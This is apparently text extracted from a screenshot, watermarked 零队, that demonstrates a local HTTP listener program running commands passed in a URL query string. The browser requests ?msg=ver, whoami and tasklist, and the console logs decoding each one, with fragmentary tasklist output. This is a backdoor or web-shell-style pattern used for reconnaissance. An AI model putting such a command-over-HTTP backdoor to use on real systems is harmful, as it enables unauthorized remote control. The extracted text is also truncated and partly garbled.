 http://127.0.0.1/a?msg=tasklist - Windows Internet Explorer
http://127.0.0.1/a?msg=tasklist
收藏夹 建议网站 网页快讯库
http://127.0.0.1/a?msg=tasklist
映像名称 PID 会话名 会话# 内存使用 ========================= ======== ================ =======
24 K System 4 Services 0 368 K smss.exe 220 Services 0 932 K csrss.exe 288 Services 0 5,624 K
Services 0 4,736 K winlogon.exe 376 RDP-Tcp#0 1 5,524 K services.exe 436 Services 0 8,276 K ls
Services 0 6,224 K svchost.exe 540 Services 0 8,820 K svchost.exe 612 Services 0 7,872 K svcho
Services 0 34,340 K svchost.exe 808 Services 0 13,240 K svchost.exe 852 Services 0 17,412 K sv
Services 0 11,832 K spoolsv.exe 504 Services 0 19,304 K svchost.exe 884 Services 0 2,544 K svc
Services 0 5,576 K msdtc.exe 1728 Services 0 7,164 K sppsvc.exe 1800 Services 0 11,984 K taskh
Tcp#0 1 4,472 K explorer.exe 2028 RDP-Tcp#0 1 53,056 K YvkHLfkR.exe 400 Services 0 2,832 K hkA
,100 K rdpcl
s 0 27,816 K
cp#0 1 21,70
.exe 2768 RD
管理员: 命令提示符 - ConsoleApplication3.exe http://127.0.0.1:80/a
C:\Users\Administrator\Desktop>ConsoleApplication3.exe http://127.0.0.1:80/a
Listening for requests on the following url : http://127.0.0.1:80/a
Got a GET request for http://127.0.0.1:80/a?msg=ver
Got a QUERY : ?msg=ver
[*] QueryStringDecode:ver
Got a GET request for http://127.0.0.1:80/a?msg=whoami
Got a QUERY : ?msg=whoami
[*] QueryStringDecode:whoami
Got a GET request for http://127.0.0.1:80/a?msg=tasklist
Got a QUERY : ?msg=tasklist
[*] QueryStringDecode:tasklist
零队